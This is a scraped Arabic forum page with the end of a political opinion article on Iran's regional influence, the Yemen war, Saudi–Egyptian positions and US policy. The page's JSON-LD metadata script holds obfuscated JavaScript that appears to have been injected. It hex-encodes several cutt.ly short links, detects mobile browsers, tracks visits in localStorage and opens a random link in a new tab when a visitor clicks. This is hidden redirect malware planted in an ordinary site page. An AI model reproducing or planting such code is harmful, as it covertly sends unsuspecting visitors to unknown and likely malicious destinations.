\u0648\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0623\u0645 \u0641\u064a \u0644\u064a\u0628\u064a\u0627 \u0627\u0644\u062a\u064a \u062a\u062a\u062f\u0627\u062e\u0644 \u0641\u064a\u0647\u0627 \u0627\u0644\u0623\u062c\u0646\u062f\u0627\u062a \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0648\u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0648\u062a\u0647\u062f\u0651\u062f\u0647\u0627 \u0628\u0627\u0644\u062a\u0641\u0633\u0651\u062e\u060c \u0623\u0645 \u0623\u062e\u064a\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u0633\u0648\u062f\u0627\u0646 \u0627\u0644\u0630\u064a \u0641\u0634\u0644\u062a \u0641\u064a\u0647 \u062a\u062c\u0627\u0631\u0628 \u062d\u0643\u0645 \u0627\u0644\u0639\u0633\u0643\u0631 \u0648\u0634\u0647\u062f \u0623\u062e\u064a\u0631\u0627\u064b \u0633\u0642\u0648\u0637 \u0635\u064a\u063a\u0629 \u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0628\u064a\u0646 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a\u064a\u0646\u060c \u0644\u0623\u0646 \u0627\u0644\u0623\u062e\u064a\u0631\u064a\u0646 \u0639\u0627\u062c\u0632\u0648\u0646 \u0639\u0646 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u062b\u0643\u0646\u0647\u0645 \u0648\u0639\u0646 \u0642\u0628\u0648\u0644 \u0627\u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0648\u0633\u0637.\r\n\u0648\u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0648\u062c\u0648\u062f \u0641\u0631\u0635\u0629 \u062a\u062a\u0645\u062b\u0651\u0644 \u0628\u062a\u0644\u0627\u0642\u064a \u0627\u0644\u0625\u0631\u0627\u062f\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u0623\u0645\u0645\u064a\u0629 \u0648\u0627\u0644\u062e\u0644\u064a\u062c\u064a\u0629\u060c \u0641\u0645\u0646 \u0627\u0644\u0637\u0628\u064a\u0639\u064a \u0623\u0646 \u064a\u062c\u0631\u064a \u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0639\u0644\u0649 \u0623\u0648\u0644\u0648\u064a\u0629 \u0625\u0646\u0647\u0627\u0621 \u062d\u0631\u0628 \u0627\u0644\u064a\u0645\u0646 \u0648\u0648\u0636\u0639 \u0627\u0644\u0623\u0632\u0645\u0629 \u0639\u0644\u0649 \u0633\u0643\u0651\u0629 \u0627\u0644\u062d\u0644\u0651 \u0627\u0644\u0633\u064a\u0627\u0633\u064a. \u0648\u0628\u062f\u064a\u0647\u064a \u0623\u0646\u0647 \u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u062a\u0623\u0633\u0633 \u062d\u0644\u0651\u064c \u0643\u0647\u0630\u0627 \u0639\u0644\u0649 \u0645\u063a\u0627\u0645\u0631\u0627\u062a \u0645\u064a\u0644\u064a\u0634\u064a\u0627 \u0646\u0634\u0623\u062a \u0644\u062e\u062f\u0645\u0629 \u0645\u0634\u0631\u0648\u0639 \u0625\u064a\u0631\u0627\u0646\u064a \u0648\u0644\u064a\u0633 \u0644\u062f\u064a\u0647\u0627 \u0623\u064a \u0645\u0634\u0631\u0648\u0639 \u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u064a\u0645\u0646\u060c \u0628\u0644 \u0628\u0631\u0647\u0646\u062a \u0637\u0648\u0627\u0644 \u062b\u0645\u0627\u0646\u064a\u0629 \u0623\u0639\u0648\u0627\u0645 \u0639\u062f\u0627\u0621\u0647\u0627 \u0644\u0644\u0634\u0639\u0628 \u0627\u0644\u064a\u0645\u0646\u064a \u0648\u0627\u0633\u062a\u0647\u062f\u0627\u0641\u0647\u0627 \u0627\u0644\u0639\u062f\u0648\u0627\u0646\u064a \u0644\u0644\u062c\u0648\u0627\u0631 \u0627\u0644\u062e\u0644\u064a\u062c\u064a\u060c \u0648\u0644\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u062a\u062d\u062f\u064a\u062f\u0627\u064b. \u0644\u0630\u0644\u0643 \u0628\u0627\u062a \u0635\u0648\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0627\u0644\u0639\u0631\u0628\u064a \u064a\u0645\u0631\u0651 \u0628\u0627\u0644\u0636\u0631\u0648\u0631\u0629 \u0628\u062d\u0633\u0645 \u0648\u0627\u0636\u062d \u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u064a\u0645\u0646\u060c \u0641\u0643\u0645\u0627 \u062d\u0627\u0648\u0644 \u0627\u0644\u0627\u0646\u0642\u0644\u0627\u0628 \u0627\u0644\u062d\u0648\u062b\u064a \u062c\u0639\u0644\u0647\u0627 \u062a\u062a\u0648\u064a\u062c\u0627\u064b \u0644\u062a\u0648\u0633\u0651\u0639 \u0627\u0644\u0646\u0641\u0648\u0630 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u060c \u0644\u0627 \u0628\u062f \u0645\u0646 \u062a\u062b\u0628\u064a\u062a\u0647\u0627 \u0627\u0646\u062d\u0633\u0627\u0631\u0627\u064b \u0644\u0647\u0630\u0627 \u0627\u0644\u0646\u0641\u0648\u0630 \u0627\u0644\u0630\u064a \u0644\u0645 \u064a\u0628\u062f\u064f \u0645\u0646\u0647 \u0633\u0648\u0649 \u062c\u0627\u0646\u0628\u0647 \u0627\u0644\u062a\u062e\u0631\u064a\u0628\u064a.\r\n\u0648\u0641\u064a \u0623\u064a \u062d\u0627\u0644\u060c \u0644\u0645 \u064a\u0639\u062f \u0645\u0645\u0643\u0646\u0627\u064b \u0639\u0631\u0628\u064a\u0627\u064b \u0627\u0644\u062a\u062c\u0627\u0647\u0644 \u0623\u0648 \u0627\u0644\u0627\u0633\u062a\u0647\u0627\u0646\u0629 \u0625\u0632\u0627\u0621 \u0627\u0644\u062e\u0637\u0631 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u060c \u0633\u0648\u0627\u0621 \u0644\u0623\u0646\u0647 \u0644\u0627 \u064a\u0632\u0627\u0644 \u064a\u0648\u0638\u0651\u0641 \u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a\u0647 \u0641\u064a \u062a\u0639\u0637\u064a\u0644 \u0627\u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0633\u0644\u0645\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0623\u0643\u062b\u0631 \u0645\u0646 \u0628\u0644\u062f \u0639\u0631\u0628\u064a\u060c \u0623\u0648 \u0644\u0623\u0646\u0647 \u064a\u0645\u062b\u0651\u0644 \u062a\u062d\u062f\u0651\u064a\u0627\u064b \u0644\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0627\u0644\u0639\u0631\u0628\u064a. \u0648\u0639\u0644\u0649 \u0631\u063a\u0645 \u0623\u0646 \u0625\u064a\u0631\u0627\u0646 \u0630\u0647\u0628\u062a \u0628\u0639\u064a\u062f\u0627\u064b \u0641\u064a \u0627\u0644\u0639\u0633\u0643\u0631\u0629 \u0648\u0627\u0644\u0634\u062d\u0646 \u0627\u0644\u0645\u0630\u0647\u0628\u064a\u064a\u0646 \u0643\u0645\u0627 \u0641\u064a \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0644\u0627\u062e\u062a\u0631\u0627\u0642 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a\u060c \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0644\u0627 \u062a\u0632\u0627\u0644 \u0641\u064a \u0627\u0644\u0625\u0637\u0627\u0631 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u060c \u0643\u0645\u0627 \u0639\u0628\u0651\u0631 \u0639\u0646\u0647\u0627 \u0645\u062b\u0644\u0627\u064b \u0627\u0644\u0628\u064a\u0627\u0646 \u0627\u0644\u0645\u0634\u062a\u0631\u0643 \u0627\u0644\u0645\u0635\u0631\u064a \u2013 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u060c \u0625\u0630 \u064a\u062a\u0636\u0627\u0645\u0646 \u0645\u0646 \u062c\u0647\u0629 \u0645\u0639 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0645\u0646\u0639 \u0625\u064a\u0631\u0627\u0646 \u0645\u0646 \u0627\u0645\u062a\u0644\u0627\u0643 \u0633\u0644\u0627\u062d \u0646\u0648\u0648\u064a\u060c \u0648\u064a\u062d\u062b\u0651\u0647\u0627 \u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649 \u0639\u0644\u0649 \u0627\u0644\u062a\u0632\u0627\u0645 \u0645\u0628\u0627\u062f\u0626 \"\u0639\u062f\u0645 \u0627\u0644\u062a\u062f\u062e\u0651\u0644 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\"\u060c \u0648\"\u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u062d\u0633\u0646 \u0627\u0644\u062c\u0648\u0627\u0631\"\u060c \u0648\"\u062a\u062c\u0646\u064a\u0628 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u0645\u0632\u0639\u0632\u0639\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631\u060c \u0628\u0645\u0627 \u0641\u064a\u0647\u0627 \u062f\u0639\u0645 \u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0648\u062a\u0647\u062f\u064a\u062f \u0627\u0644\u0645\u0644\u0627\u062d\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0629 \u0648\u062e\u0637\u0648\u0637 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\"\u060c \u0639\u0644\u0645\u0627\u064b \u0628\u0623\u0646 \u0637\u0647\u0631\u0627\u0646 \u0623\u0633\u0642\u0637\u062a \u0643\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0628\u0627\u062f\u0626 \u0645\u0646 \u0642\u0627\u0645\u0648\u0633\u0647\u0627.\r\n\u0642\u0628\u064a\u0644 \u0642\u0645\u0629 \u062c\u062f\u0629 \u0644\u0627 \u0628\u062f\u0651 \u0645\u0646 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0645\u0641\u0627\u0631\u0642\u0627\u062a \u064a\u0641\u062a\u0631\u0636 \u0623\u0646 \u064a\u0635\u0627\u0631 \u0625\u0644\u0649 \u062a\u0648\u0636\u064a\u062d\u0647\u0627\u060c \u0644\u0623\u0646 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0628\u0627\u062a \u064a\u0639\u0631\u0641 \u0643\u0644 \u0627\u0644\u0645\u062e\u0627\u062a\u0644\u0627\u062a \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u0629\u060c \u0628\u0644 \u0623\u064f\u062a\u062e\u0645 \u0645\u0646\u0647\u0627: \u0623\u064a \u0635\u062f\u0642\u064a\u0629 \u0644\u0627\u0644\u062a\u0632\u0627\u0645\u0627\u062a \u062f\u0641\u0627\u0639\u064a\u0629 \u062a\u062a\u0639\u0647\u0651\u062f\u0647\u0627 \u0648\u0627\u0634\u0646\u0637\u0646 \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0645\u0642\u062a\u0646\u0639\u0629 \u0628\u0636\u0631\u0648\u0631\u0629 \u0625\u0628\u0642\u0627\u0621 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0645\u062d\u0627\u0635\u0631\u0629 \u0625\u064a\u0631\u0627\u0646\u064a\u0627\u064b \u0648\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0627\u064b\u060c \u0648\u0623\u064a \u0635\u062f\u0642\u064a\u0629 \u0644\u0627\u062d\u062a\u0631\u0627\u0645\u0647\u0627 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0645\u0639 \u0627\u0644\u0639\u0631\u0628 \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0644\u0627 \u062a\u0631\u0649 \u0623\u0645\u0646\u0647\u0645 \u0648\u0645\u0635\u0627\u0644\u062d\u0647\u0645 \u0625\u0644\u0627 \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0645\u0631\u062a\u0628\u0637\u0629 \u0628\u0623\u0645\u0646 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u0623\u064a \u0635\u062f\u0642\u064a\u0629 \u0644\u0640\"\u062a\u0637\u0628\u064a\u0639\" (\u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644) \u062a\u062f\u0639\u0648 \u0625\u0644\u064a\u0647 \u0648\u0627\u0634\u0646\u0637\u0646 \u0645\u0646 \u062f\u0648\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0644\u062f\u064a\u0647\u0627 \u0623\u064a \u0645\u0634\u0631\u0648\u0639 \u0644\u0625\u0646\u0635\u0627\u0641 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u060c \u0648\u0623\u064a \u0635\u062f\u0642\u064a\u0629 \u0644\u0644\u062d\u062b\u0651 \u0639\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0637\u0627\u0642\u0629 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0647\u062f\u0641 \u062e\u0641\u0636 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0648\u062a\u0635\u0639\u064a\u062f \u0627\u0644\u0636\u063a\u0648\u0637 \u0639\u0644\u0649 \u0631\u0648\u0633\u064a\u0627\u061f.. \u0648\u0647\u0630\u0647 \u0643\u0644\u0651\u0647\u0627 \u0645\u062c\u0631\u0651\u062f \u0639\u064a\u0651\u0646\u0627\u062a.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0646\u0647\u0627\u0631 \u0627\u0644\u0639\u0631\u0628\u064a\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/34208","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2022\/06\/\u0627\u0644-17.jpg","width":1200,"height":403}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=34208" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%B3%D9%91%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%88%D9%85%D8%B5%D8%B1%20%D8%AA%D8%AF%D8%B4%D9%91%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AE%D8%B1%D9%88%D8%AC%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20%D9%85%D9%86%20%D8%A7%D9%84%D9%86%D9%91%D9%81%D9%82&#038;url=https://arabiansforum.net/?p=34208" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/34208&#038;title=%D8%A7%D9%84%D8%B3%D9%91%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%88%D9%85%D8%B5%D8%B1%20%D8%AA%D8%AF%D8%B4%D9%91%D9%86%D8%A7%D9%86%20%D8%A7%D9%84%D8%AE%D8%B1%D9%88%D8%AC%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%20%D9%85%D9%86%20%D8%A7%D9%84%D9%86%D9%91%D9%81%D9%82" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
